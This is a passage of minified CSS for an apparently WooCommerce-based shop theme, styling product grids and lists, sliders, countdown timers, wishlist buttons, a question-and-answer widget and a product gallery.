.elementor-widget-wrap{display:inline-grid}.content-overflow>.elementor-column-wrap>.slick-slider{display:block}.content-overflow .content-post>.slick-list,.content-overflow .product-list-owl>.slick-list,.content-overflow>.elementor-column-wrap>.slick-slider>.slick-list,.content-overflow>.elementor-container>.elementor-row>.slick-list,.content-overflow>.slick-slider>.slick-list{overflow:visible}@media (max-width:1199px){.group-button,.product-hover-02 a.yith-wcqv-button,.product-item .product-labels,.product-style-01 a.yith-wcqv-button{display:none!important}}@media (max-width:767px){.product-item.short-title .product-title a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-item .product-excerpt{display:none}}.ovic-products.list{--item-space:0;border:1px solid var(--main-line)}.product-item.list:not(:first-child){border-top:1px solid var(--main-line)}.product-item.list .product-inner{display:flex;flex-wrap:wrap;padding:9px}.product-item.list .product-thumb{width:270px;display:flex;flex-direction:column;justify-content:center;max-width:48%}.product-item.list .product-info{flex:1 1 auto;width:1%;padding:10px 0;padding-inline-start:10px;display:flex}.product-item.list .product-excerpt{margin-top:19px}.product-item.list .price{margin-top:30px}.product-item.list .stock{margin-top:5px}.product-item.list .add-to-cart>a{width:auto;padding:8px 20px}.product-item.list .yith-wcwl-add-to-wishlist>*,.product-item.list a.compare{--group-button-c-h:var(--main-color);width:auto;height:auto;font-size:14px;line-height:20px;text-transform:none;margin-top:17px}.product-item.list .yith-wcwl-add-to-wishlist a{position:relative;padding-inline-start:24px}.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-icon{right:auto;font-size:18px}.product-item.list a.compare:before{font-size:18px;width:24px;text-align:start}.product-item.list .add-to-cart+*{margin-top:18px}.product-item.list .product-labels{left:-9px}@media (min-width:1200px){.product-item.list .info-start{flex:1 1 auto;width:1%;display:flex;flex-direction:column;justify-content:center}.product-item.list .info-end{display:flex;flex-direction:column;justify-content:center;width:190px;padding-inline-start:30px;margin-inline-start:15px;border-inline-start:1px solid var(--main-line)}}@media (max-width:1199px){.product-item.list .compare-button,.product-item.list .yith-wcwl-add-to-wishlist{display:none}.product-item.list .product-info{flex-direction:column;justify-content:center}.product-item.list .product-excerpt{margin-top:14px}.product-item.list .price{margin-top:20px}.product-item.list .add-to-cart{margin-top:10px}}@media (max-width:479px){.product-item.list .price{margin-top:5px}.product-item.list .add-to-cart{margin-top:7px}}.product-item .ovic-countdown{padding:27px 0 5px}.ovic-products.style-05 ul.products,.ovic-products.style-05.shop-page{--main-bg:#fff;--default-color:#222;--main-line:#e5e5e5}.ovic-products.style-01 ul.products,.ovic-products.style-01.shop-page,.ovic-products.style-02 ul.products,.ovic-products.style-02.shop-page,.ovic-products.style-03 ul.products,.ovic-products.style-03.shop-page,.ovic-products.style-06 ul.products,.ovic-products.style-06.shop-page,.ovic-products.style-08 ul.products,.ovic-products.style-08.shop-page,.ovic-products.style-09 ul.products,.ovic-products.style-09.shop-page,.ovic-products.style-12 ul.products,.ovic-products.style-12.shop-page,.ovic-products.style-13 ul.products,.ovic-products.style-13.shop-page,.ovic-products.style-15 ul.products,.ovic-products.style-15.shop-page,.ovic-products.style-17 ul.products,.ovic-products.style-17.shop-page{--main-bg:#fff;--product-bg:#fff;--default-color:#222;--main-line:#e5e5e5;color:#666}.ovic-products.style-12 .product-list-owl .slick-arrow,.ovic-products.style-13 .product-list-owl .slick-arrow,.ovic-products.style-15 .product-list-owl .slick-arrow,.ovic-products.style-17 .product-list-owl .slick-arrow{--default-color:#fff}.ovic-products.style-01 .ovic-heading+* .product-list-owl,.ovic-products.style-01 .ovic-heading+.product-list-owl,.ovic-products.style-02 .ovic-heading+* .product-list-owl,.ovic-products.style-02 .ovic-heading+.product-list-owl,.ovic-products.style-05 .ovic-heading+* .product-list-owl,.ovic-products.style-05 .ovic-heading+.product-list-owl,.ovic-products.style-06 .ovic-heading+* .product-list-owl,.ovic-products.style-06 .ovic-heading+.product-list-owl,.ovic-products.style-08 .ovic-heading+* .product-list-owl,.ovic-products.style-08 .ovic-heading+.product-list-owl,.ovic-products.style-09 .ovic-heading+* ul.products,.ovic-tabs .ovic-products.style-05 .product-list-owl{padding-top:10px}.ovic-products.style-01 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-02 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-06 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-08 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-12 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-13 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-15 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'],.ovic-products.style-17 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']{background-color:var(--product-bg);border-top:1px solid var(--main-line);border-inline-start:1px solid var(--main-line);padding:0}.ovic-products.style-01 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-02 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-06 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-08 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-12 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-13 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-15 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list,.ovic-products.style-17 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0']>.slick-list{margin-inline-end:-1px;padding-inline-end:1px;margin-bottom:-1px;padding-bottom:1px}.ovic-products.style-01 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-02 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-06 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-08 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-12 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-13 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-15 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item,.ovic-products.style-17 .product-list-owl.rows-space-0[data-slick*='"slidesMargin":0'] .product-item{border-top-width:0;border-inline-start-width:0}@media(min-width:768px){.ovic-products.style-05 .product-list-grid,.ovic-products.style-05.shop-page{--col-space:10px}}.ovic-products.style-01 .product-list-grid,.ovic-products.style-01.shop-page,.ovic-products.style-02 .product-list-grid,.ovic-products.style-02.shop-page,.ovic-products.style-06 .product-list-grid,.ovic-products.style-06.shop-page,.ovic-products.style-08 .product-list-grid,.ovic-products.style-08.shop-page,.ovic-products.style-12 .product-list-grid,.ovic-products.style-12.shop-page,.ovic-products.style-13 .product-list-grid,.ovic-products.style-13.shop-page,.ovic-products.style-15 .product-list-grid,.ovic-products.style-15.shop-page,.ovic-products.style-17 .product-list-grid,.ovic-products.style-17.shop-page{--col-space:0;--item-space:0;background-color:var(--product-bg);border-top:1px solid var(--main-line);border-inline-start:1px solid var(--main-line)}.ovic-products.style-01 .product-list-grid .product-item,.ovic-products.style-01.shop-page .product-item,.ovic-products.style-02 .product-list-grid .product-item,.ovic-products.style-02.shop-page .product-item,.ovic-products.style-06 .product-list-grid .product-item,.ovic-products.style-06.shop-page .product-item,.ovic-products.style-08 .product-list-grid .product-item,.ovic-products.style-08.shop-page .product-item,.ovic-products.style-12 .product-list-grid .product-item,.ovic-products.style-12.shop-page .product-item,.ovic-products.style-13 .product-list-grid .product-item,.ovic-products.style-13.shop-page .product-item,.ovic-products.style-15 .product-list-grid .product-item,.ovic-products.style-15.shop-page .product-item,.ovic-products.style-17 .product-list-grid .product-item,.ovic-products.style-17.shop-page .product-item{border-top-width:0;border-inline-start-width:0;margin:0}.product-item.style-01,.product-item.style-02,.product-item.style-06,.product-item.style-08,.product-item.style-12,.product-item.style-13,.product-item.style-15,.product-item.style-17{border:1px solid var(--main-line)}.product-style-01{padding:9px 9px 20px;--product-sd:0 0 9px rgba(0,0,0,0.36)}.product-style-01 .product-labels{left:-9px}.product-style-01 a.yith-wcqv-button{position:absolute;bottom:0;left:10px;right:10px;width:auto;height:auto;font-size:13px;line-height:20px;padding:8px 15px;color:#fff;background-color:#aaa;z-index:1}.product-style-01 a.yith-wcqv-button:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f06e";font-size:12px;margin-inline-end:5px}.product-style-01 a.yith-wcqv-button:hover{color:var(--main-color-t);background-color:var(--main-color)}.product-style-01 .product-info{padding-top:9px}.product-item.style-01 .product-info{margin:0 10px;box-shadow:0 -1px var(--main-line)}.info-pd-px10 .product-item.style-01 .product-info{margin:0}.button-pd-px10 .product-style-01 a.yith-wcqv-button{left:0;right:0}.product-style-01 .product-title{padding-top:4px}.product-style-01 .price{padding-top:6px}.product-hover-02 .group-button,.product-style-01 .group-button{display:flex;align-items:center;margin-top:10px}.product-hover-02 .group-button>:not(:last-child){margin-inline-end:10px}.product-style-01 .group-button>:not(:last-child){margin-inline-end:8px}.product-hover-02 .group-button .add-to-cart,.product-style-01 .group-button .add-to-cart{flex:1 1 auto;width:1%}.add-to-cart-icon .product-hover-02 .group-button .add-to-cart,.add-to-cart-icon .product-style-01 .group-button .add-to-cart{flex:0 0 auto;width:auto}.add-to-cart-icon .product-hover-02 .group-button .add-to-cart>a:before{font-family:FontAwesome,sans-serif;content:"\f290"}.product-item.style-02 .product-inner{padding:19px 19px 20px}.product-item.style-02 a.yith-wcqv-button{left:0;right:0}.product-item.style-02 .product-labels{left:-19px}.product-item.style-03 .star-rating-wrap{margin-top:30px}.product-item.style-03 .product-title{font-size:16px;line-height:24px;margin-top:5px}.product-item.style-03 .price{font-size:24px;margin-top:3px}.product-item.style-03 .price del{font-size:15px}.product-item.style-04 .product-inner{display:flex;align-items:flex-start}.product-item.style-04 .product-thumb{max-width:40%;border:1px solid var(--main-line)}.product-item.style-04 .product-info{flex:1 1 auto;width:1%;padding-inline-start:10px}.product-item.style-04 .price{margin-top:5px}.product-item.style-04 .star-rating-wrap{margin-bottom:3px}.product-item.style-05 .product-inner{padding:0}.product-item.style-05 .product-labels{left:0}.product-item.style-05 a.yith-wcqv-button{left:10px;right:10px}.product-item.style-06 .product-inner{text-align:center}.product-item.style-06 .product-info{padding-bottom:5px}.ovic-products.style-07.nav-02 .product-list-grid,.ovic-products.style-07.nav-02 .product-list-owl{padding-top:15px}.ovic-products.style-07 .row-item:not(:first-child) .product-item{border-top:1px solid var(--main-line)}.product-item.style-07 .product-inner{display:flex;padding:10px 0}.product-item.style-07 .product-thumb{max-width:50%}.product-item.style-07 .product-info{flex:1 1 auto;width:1%;padding-top:1px;padding-inline-start:10px}.product-item.style-07 .product-title{margin-bottom:5px}.product-item.style-08 .product-inner{display:flex;padding:9px}.product-item.style-08 .product-thumb{display:flex;flex-direction:column;justify-content:center;max-width:50%}.product-item.style-08 .product-info{display:flex;flex-direction:column;justify-content:center;flex:1 1 auto;width:1%;padding:0;margin-inline-start:10px}.product-item.style-08 .product-labels{left:-9px}.product-item.style-08 .product-info{padding:5px 2px}.product-item.style-08 .price{margin-top:6px}.product-item.style-08 .ovic-countdown{font-size:10px;line-height:12px}.product-item.style-08 .techone-countdown>*{min-width:42px;padding:5px 3px}.product-item.style-08 .techone-countdown .number{font-size:16px;line-height:20px}.cd-smaller-yes .product-item.style-08 .techone-countdown{margin:-5px -2.5px 0}.cd-smaller-yes .product-item.style-08 .techone-countdown>*{min-width:38px;padding:3px;margin:5px 2.5px 0}.ovic-products.style-09 .button-products{text-align:center;margin-top:30px}.ovic-products.style-09 .button-products .button{font-size:14px;line-height:20px;font-weight:700;color:#aaa;padding:0;background-color:transparent}.ovic-products.style-09 .button-products .button:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f067";font-weight:400;margin-inline-end:5px}.ovic-products.style-09 .button-products .button:hover{color:var(--main-color)}.product-item.style-09 .product-inner{display:flex;padding:10px;box-shadow:0 0 0 1px var(--main-line) inset}.product-item.style-09 .product-thumb{display:flex;flex-direction:column;justify-content:center;max-width:55%}.product-item.style-09 .product-info{flex:1 1 auto;width:1%;padding:22px 0 50px;margin-inline-start:10px}.product-item.style-09 a.yith-wcqv-button{bottom:10px}.product-item.style-10 .product-thumb{text-align:center;margin-bottom:20px}.product-item.style-10 .product-loop-gallery{display:inline-block;vertical-align:top;width:290px;max-width:100%;margin-top:10px}.product-item.style-10 .product-loop-gallery a{border-width:2px}.product-item.style-10 .product-loop-gallery a:not(.gallery-active):not(:hover){opacity:.3;border-color:transparent}.product-item.style-10 .product-labels{top:10px;left:auto;right:10px;align-items:flex-end}.product-item.style-10 .product-labels>*{font-size:12px;line-height:16px;padding:4px 10px;border-radius:2px}.product-item.style-10 .product-labels>:after,.product-item.style-10 .product-labels>:before{display:none}.product-item.style-10 .product-labels>.onsale{--product-label-color:var(--main-color)}.product-item.style-10 .product-title{font-size:16px;line-height:24px;font-weight:700;margin-top:-4px}.product-item.style-10 .star-rating-wrap{margin-top:13px}.product-item.style-10 .price{margin-top:14px}.product-item.style-10 .product-excerpt{margin-top:23px}.product-item.style-10 .add-to-cart{padding-top:25px}.product-item.style-10 .add-to-cart>a{font-size:14px;font-weight:700;padding:8px 15px;border-radius:90px}.product-item.style-10 .process-variable{padding-top:10px}.product-item.style-10 .countdown-title{font-size:16px;line-height:20px;font-weight:700;color:var(--default-color);margin:45px 0 -32px}.product-item.style-10 .ovic-countdown{padding-top:45px}.product-item.style-11 .product-inner{display:flex;flex-wrap:wrap;border:2px solid var(--main-color);border-radius:var(--main-bora-2);padding:9px}.product-item.style-11 .product-thumb{max-width:56%;padding:5px}.product-item.style-11 .product-info{flex:1 1 auto;width:1%;padding:5px;padding-inline-start:10px}.product-item.style-11 .product-labels{display:flex!important;position:static;margin-bottom:14px}.product-item.style-11 .product-labels>*{font-weight:700;padding:4px 20px;padding-inline-end:22px;border-top-right-radius:90px;border-bottom-right-radius:90px;margin-bottom:10px;box-shadow:2px 2px 5px rgba(0,0,0,.2)}.product-item.style-11 .product-labels>:after,.product-item.style-11 .product-labels>:before{top:100%;bottom:auto;left:0;right:auto;border:none;border-top:6px solid var(--product-label-color);border-inline-start:10px solid transparent}.product-item.style-11 .product-labels>:after{border-top-color:rgba(0,0,0,.3)}.product-item.style-11 .product-title{font-size:14px;line-height:17px;margin-top:9px}.product-item.style-11 .add-to-cart{max-width:167px;margin-top:22px}.product-item.style-11 .add-to-cart>a{font-size:15px;font-weight:700;padding:7px 15px 9px;text-transform:none;border-radius:90px}.product-item.style-11 .product-countdown{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-evenly;width:100%;border-top:1px solid var(--main-line);padding-top:10px;margin-top:10px}.product-item.style-11 .product-countdown>.title{font-size:15px;line-height:20px;font-weight:700;color:var(--default-color);padding:5px;margin:0}.product-item.style-11 .product-countdown>.title span{display:block;font-size:14px;font-weight:400;color:#888}.product-item.style-11 .ovic-countdown{padding:5px}.nav-02 .ovic-blog.style-03 .slick-arrow,.nav-02 .ovic-products.style-12 .slick-arrow,.nav-02 .ovic-products.style-13 .slick-arrow,.nav-02 .ovic-products.style-14 .slick-arrow,.nav-02 .ovic-products.style-15 .slick-arrow,.nav-02 .ovic-products.style-16 .slick-arrow,.nav-02 .ovic-products.style-17 .slick-arrow,.ovic-blog.style-03.nav-02 .slick-arrow,.ovic-products.style-12.nav-02 .slick-arrow,.ovic-products.style-13.nav-02 .slick-arrow,.ovic-products.style-14.nav-02 .slick-arrow,.ovic-products.style-15.nav-02 .slick-arrow,.ovic-products.style-16.nav-02 .slick-arrow,.ovic-products.style-17.nav-02 .slick-arrow{--arrow-fz:22px;top:-46px}.nav-02 .ovic-blog.style-03 .slick-arrow.prev,.nav-02 .ovic-products.style-12 .slick-arrow.prev,.nav-02 .ovic-products.style-13 .slick-arrow.prev,.nav-02 .ovic-products.style-14 .slick-arrow.prev,.nav-02 .ovic-products.style-15 .slick-arrow.prev,.nav-02 .ovic-products.style-16 .slick-arrow.prev,.nav-02 .ovic-products.style-17 .slick-arrow.prev,.ovic-blog.style-03.nav-02 .slick-arrow.prev,.ovic-products.style-12.nav-02 .slick-arrow.prev,.ovic-products.style-13.nav-02 .slick-arrow.prev,.ovic-products.style-14.nav-02 .slick-arrow.prev,.ovic-products.style-15.nav-02 .slick-arrow.prev,.ovic-products.style-16.nav-02 .slick-arrow.prev,.ovic-products.style-17.nav-02 .slick-arrow.prev{margin-inline-end:5px}.ovic-blog.style-03 .ovic-blog-title,.ovic-products.style-12 .ovic-products-title,.ovic-products.style-13 .ovic-products-title,.ovic-products.style-14 .ovic-products-title,.ovic-products.style-15 .ovic-products-title,.ovic-products.style-16 .ovic-products-title,.ovic-products.style-17 .ovic-products-title{font-size:18px;line-height:24px;font-weight:700;margin:0 0 15px}@media (max-width:767px){.ovic-blog.style-03 .ovic-blog-title,.ovic-products.style-12 .ovic-products-title,.ovic-products.style-13 .ovic-products-title,.ovic-products.style-14 .ovic-products-title,.ovic-products.style-15 .ovic-products-title,.ovic-products.style-16 .ovic-products-title,.ovic-products.style-17 .ovic-products-title{font-size:16px;line-height:22px}}.product-item.style-12 .product-inner,.product-item.style-17 .product-inner{padding:14px;display:flex;flex-wrap:wrap;align-items:center}.product-item.style-12 .product-thumb,.product-item.style-17 .product-thumb{max-width:46%}.product-item.style-12 .product-info,.product-item.style-17 .product-info{flex:1 1 auto;width:1%;padding-inline-start:15px;display:flex;flex-wrap:wrap}.product-item.style-12 .product-info>*,.product-item.style-16 .product-info>*,.product-item.style-17 .product-info>*{width:100%}.product-item.style-12 .product-inner,.product-item.style-17 .product-inner{--price-color:#c30c0c;--price-d-fz:14px;--product-sd:0 0 6px rgba(0,0,0,0.2)}.product-style-02 .product-title{color:var(--main-color)}.product-style-02 .product-title a:hover{color:var(--default-color)}.product-style-02 .price{display:flex;flex-wrap:wrap;align-items:flex-end}.product-style-02 .price ins{margin-inline-end:6px}.product-style-02 .price del{order:2;color:#bbb;margin-inline-end:0}.product-style-02 .product-labels .onsale{--product-label-color:#c30c0c}.product-style-02 .product-labels .onnew{--product-label-color:#31629f}.product-style-02 .product-labels>*{font-size:13px;line-height:16px;padding:2px 10px}.product-style-02 .product-labels>:before{border-inline-start:6px solid var(--product-label-color);border-bottom:20px solid transparent}.product-item.style-12 .product-labels>:not(.onsale),.product-item.style-16 .product-labels>:not(.onsale),.product-item.style-17 .product-labels>:not(.onsale),.product-style-02 .product-labels>:after{display:none}.product-item.style-12 .product-title,.product-item.style-17 .product-title{margin-bottom:11px}.product-item.style-12 .product-labels,.product-item.style-16 .product-labels,.product-item.style-17 .product-labels{width:auto;position:static;display:flex!important}.product-item.style-12 .price,.product-item.style-16 .price,.product-item.style-17 .price{width:auto;margin-inline-end:10px;margin-bottom:5px}.product-item.style-12 .star-rating-wrap,.product-item.style-17 .star-rating-wrap{padding-top:5px}.product-item.style-12 .ovic-countdown{padding-top:15px}.product-item.style-12 .product-inner:not(:hover) .add-to-cart>a,.product-item.style-14 .product-inner:not(:hover) .add-to-cart>a,.product-item.style-17 .product-inner:not(:hover) .add-to-cart>a{color:var(--default-color);background-color:#fff;box-shadow:0 0 0 2px var(--main-line) inset}.product-item.style-12 .add-to-cart,.product-item.style-17 .add-to-cart{padding:16px 0 3px}.product-item.style-12 .add-to-cart>a,.product-item.style-17 .add-to-cart>a{font-size:14px;max-width:200px}.product-item.style-13 .product-inner{--product-sd:0 0 6px rgba(0,0,0,0.2);padding:9px 9px 19px}.product-hover-02 a.yith-wcqv-button{--group-button-c:#fff;--group-button-bg:#888;--group-button-c-h:var(--main-color-t);--group-button-bg-h:var(--main-color);position:absolute;top:0;right:0;font-size:11px;line-height:16px;padding:4px 10px}.product-hover-02 a.yith-wcqv-button:before{display:none}.product-item.style-13 .product-info,.product-item.style-15 .product-info{padding-top:10px}.product-item.style-13 .product-labels,.product-item.style-15 .product-labels{top:auto;bottom:-8px}.product-item.style-13 .price,.product-item.style-14 .price,.product-item.style-15 .price{margin-top:5px}.product-item.style-13 .star-rating-wrap,.product-item.style-14 .star-rating-wrap,.product-item.style-15 .star-rating-wrap{margin-top:10px}.product-item.style-14 .product-inner{--product-bg:#fff;--default-color:#222;padding:10px;display:flex;flex-wrap:wrap;align-items:center;border-radius:var(--main-bora-2)}.product-item.style-14 .product-thumb{max-width:55%}.product-item.style-14 .product-labels{top:0}.product-item.style-14 .product-info{flex:1 1 auto;width:1%;padding-inline-start:10px;display:flex;flex-direction:column;justify-content:center}.product-item.style-14 .add-to-cart{margin-top:15px}.product-item.style-14 .add-to-cart>a{padding:5px 10px;max-width:140px}.product-item.style-15 .product-inner{--product-sd:0 0 6px rgba(0,0,0,0.2);padding:9px 9px 18px}.ovic-products.style-16 .ovic-products-title{padding-bottom:15px;border-bottom:1px solid var(--main-line);margin-bottom:20px}.ovic-products.style-16.nav-02 .slick-arrow{top:-71px}.product-item.style-16 .product-inner{--price-d-fz:14px}.product-item.style-16 .product-info{display:flex;flex-wrap:wrap;padding-top:10px}.product-item.style-16 .product-countdown{display:flex;padding:29px 0 5px}.product-item.style-16 .product-countdown>.title{flex:1 1 auto;width:1%;font-size:16px;line-height:20px;font-weight:700;color:var(--default-color);margin:6px 0;margin-inline-end:10px}.product-item.style-16 .product-countdown>.title span{display:block;font-weight:400}.product-item.style-16 .ovic-countdown{padding:0}.product-item.style-16 .product-title{margin-bottom:2px}.product-item.style-16 .star-rating-wrap{margin-top:4px}@media (min-width:768px){.product-item.style-10 .product-inner{display:flex}.product-item.style-10 .product-thumb{width:calc(50% - 15px);margin:0}.product-item.style-10 .product-info{width:calc(50% - 15px);margin-inline-start:30px}}@media (min-width:1200px){.ovic-products.style-13 .product-list-owl>.slick-list:hover,.ovic-products.style-15 .product-list-owl>.slick-list:hover{padding:6px 6px 62px!important;margin:-6px -6px -62px!important;z-index:4}.ovic-products.style-09 .product-list-owl>.slick-list:hover{padding:9px;margin:-9px;z-index:4}.ovic-products.style-05 .product-list-owl>.slick-list:hover{padding:9px 9px 95px;margin:-9px -9px -95px;z-index:4}.ovic-products.style-01 .product-list-owl>.slick-list:hover,.ovic-products.style-02 .product-list-owl>.slick-list:hover,.ovic-products.style-06 .product-list-owl>.slick-list:hover{padding:9px 9px 75px!important;margin:-9px -9px -75px!important;z-index:4}.ovic-products.style-01 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active),.ovic-products.style-02 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active),.ovic-products.style-05 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active),.ovic-products.style-06 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active),.ovic-products.style-13 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active),.ovic-products.style-15 .product-list-owl>.slick-list>.slick-track>.slick-slide:not(.slick-active){opacity:0;visibility:hidden}.product-hover-02:hover,.product-style-01:hover{z-index:3}.product-hover-02:before{position:absolute;content:'';top:-1px;bottom:-1px;left:-1px;right:-1px}.product-style-01:before{position:absolute;content:'';top:-1px;bottom:6px;left:-1px;right:-1px}.product-hover-02:hover:before,.product-style-01:hover:before{background-color:inherit;box-shadow:var(--product-sd)}.product-hover-02:not(:hover) .group-button,.product-hover-02:not(:hover) a.yith-wcqv-button,.product-style-01:not(:hover) .group-button,.product-style-01:not(:hover) a.yith-wcqv-button{opacity:0!important;visibility:hidden}.product-hover-02 .group-button{position:absolute;top:100%;left:-1px;right:-1px;background-color:inherit;box-shadow:var(--product-sd);padding:0 10px 20px;margin:0}.product-style-01 .group-button{position:absolute;top:calc(100% - 6px);left:-1px;right:-1px;background-color:inherit;box-shadow:var(--product-sd);padding:2px 20px 30px;margin:0}.button-pd-px10 .product-style-01 .group-button{padding-inline-start:10px;padding-inline-end:10px}.product-hover-02 .group-button:before,.product-style-01 .group-button:before{position:absolute;content:'';top:-10px;left:0;right:0;height:10px;background-color:inherit}.product-item.style-05 .group-button{padding-inline-start:10px;padding-inline-end:10px}.product-item.style-05 .product-inner:hover{--product-bg:#fff}.product-item.style-05 .product-inner:before{position:absolute;content:'';top:0;bottom:6px;left:0;right:0}.product-item.style-05 .group-button{left:0;right:0}.product-item.style-05 .product-inner:hover{padding-bottom:20px;margin-bottom:-20px}.product-item.style-05 .product-inner:hover .product-info{margin:0 10px}.product-item.style-05 .product-inner:hover .product-title{color:var(--default-color)}.product-item.style-05 .product-inner:hover .price{color:var(--default-color)}.product-item.style-09 .product-inner:hover{box-shadow:0 0 0 1px #f5f5f5 inset}.product-item.style-09 .product-inner:before{top:1px;bottom:1px;left:1px;right:1px;--product-sd:0 0 9px rgba(0,0,0,0.15)}.product-item.style-09 .group-button{top:auto;left:0;right:auto;bottom:10px;box-shadow:none;padding:0}.product-item.style-10 .add-to-cart,.product-item.style-10 .process-variable{padding-inline-end:20px}}@media (max-width:1199px){.product-item .ovic-countdown{padding-top:17px}.product-style-01{padding-bottom:15px}.product-style-01 .product-info{padding-top:7px}.product-item.style-01 .product-info{margin:0 5px}.product-style-01 .product-title{padding-top:0}.product-style-01 .price{padding-top:3px}.product-item.style-02 .product-inner{padding:14px 14px 20px}.product-item.style-03 .star-rating-wrap{margin-top:20px}.product-item.style-07 .product-thumb{max-width:45%}.product-item.style-09 .product-thumb{max-width:50%}.product-item.style-09 .product-info{padding:5px 0 8px}.product-item.style-10 .star-rating-wrap{margin-top:8px}.product-item.style-10 .price{margin-top:9px}.product-item.style-10 .product-excerpt{margin-top:15px}.product-item.style-10 .countdown-title{margin:25px 0 -12px}.product-item.style-10 .ovic-countdown{padding-top:25px}.product-item.style-10 .process-variable{padding-top:5px}.product-item.style-10 .add-to-cart{padding-top:15px}.product-item.style-11 .product-thumb{max-width:51%}.product-item.style-11 .product-labels{margin-bottom:9px}.product-item.style-11 .product-title{margin-top:6px}.product-item.style-11 .add-to-cart{margin-top:15px}.product-item.style-11 .add-to-cart>a{font-size:14px;padding:7px 15px}.product-item.style-12 .product-title,.product-item.style-17 .product-title{margin-bottom:7px}.product-item.style-12 .star-rating-wrap,.product-item.style-17 .star-rating-wrap{padding-top:2px}.product-item.style-12 .ovic-countdown{padding-top:10px}.product-item.style-12 .add-to-cart,.product-item.style-17 .add-to-cart{padding-top:10px}.product-item.style-13 .price,.product-item.style-14 .price,.product-item.style-15 .price{margin-top:3px}.product-item.style-13 .star-rating-wrap,.product-item.style-14 .star-rating-wrap,.product-item.style-15 .star-rating-wrap{margin-top:6px}.product-item.style-13 .product-inner{padding-bottom:14px}.product-item.style-13 .product-info,.product-item.style-15 .product-info,.product-item.style-16 .product-info{padding-top:6px}.product-item.style-14 .product-thumb{max-width:50%}.product-item.style-14 .add-to-cart{margin-top:10px}}@media (max-width:991px){.product-item.style-08 .techone-countdown>*{min-width:38px;padding:3px}.product-item.style-08 .product-thumb,.product-item.style-09 .product-thumb{max-width:44%}}@media (max-width:767px){.product-item.style-01 .product-info{margin:0}.product-item.style-02 .product-inner{padding:9px 9px 20px}.product-item.style-13 .product-inner{padding-bottom:9px}.product-item.style-16 .product-countdown{padding-top:19px}.product-item.style-16 .product-countdown>.title{font-size:14px;line-height:18px}.product-item.style-16 .ovic-countdown.style-04 .techone-countdown{margin:-5px -3px 0}.product-item.style-16 .ovic-countdown.style-04 .techone-countdown>*{margin:5px 3px 0}}@media (max-width:479px){.product-item.style-08 .product-thumb,.product-item.style-09 .product-thumb{max-width:41%}.product-item.style-11 .product-thumb{padding:0}.product-item.style-11 .product-info{padding-inline-end:0}.product-item.style-11 .product-countdown{padding-top:5px}.product-item.style-12 .product-thumb,.product-item.style-17 .product-thumb{max-width:100%}.product-item.style-12 .product-info,.product-item.style-17 .product-info{width:100%;padding-inline-start:0;height:auto!important}}div.ovic-question-answers .close-question{position:absolute;top:7px;right:0;padding:8px 15px}div.ovic-question-answers .close-question:not(:hover){color:inherit}div.ovic-question-answers .close-question:before{font-family:main-icon,sans-serif;content:'\e901';font-size:12px;line-height:24px}div.ovic-question-answers.loading .list-question{min-height:30px;position:relative;overflow:hidden}div.ovic-question-answers .ask-question{padding:11px 20px;height:46px}div.ovic-question-answers .add-question{padding:11px 25px}div.ovic-question-answers .list-question{font-size:14px;line-height:24px}div.ovic-question-answers .item-question{padding:15px 0}div.ovic-question-answers .question{display:flex;font-size:18px;line-height:24px;margin-bottom:2px}div.ovic-question-answers .question .icon{font-size:20px;font-weight:400;margin-inline-end:10px}div.ovic-question-answers .question .icon:before{display:inline-block;vertical-align:top;font-family:main-icon,sans-serif;content:'\e960'}div.ovic-question-answers .question .text{flex:1 1 auto;width:1%}.woocommerce-product-gallery .woocommerce-product-gallery__image{text-align:center;border-radius:var(--nav-bora);border:1px solid var(--main-line)}.flex-viewport{height:auto!important}.flex-control-nav{list-style:none;margin:10px 0 0;padding:0}.flex-control-nav img{width:100%;cursor:pointer;border:1px solid var(--main-line);border-radius:var(--nav-bora)}.flex-control-nav img.flex-active,.flex-control-nav img:hover{border-color:var(--main-color)}.flex-control-thumbs:not(.slick-slider){display:flex;flex-wrap:wrap;margin-inline-start:calc(0px - var(--nav-space));margin-inline-end:calc(0px - var(--nav-space))}.flex-control-thumbs:not(.slick-slider)>li{width:calc((100% / var(--columns)) - (var(--nav-space) * 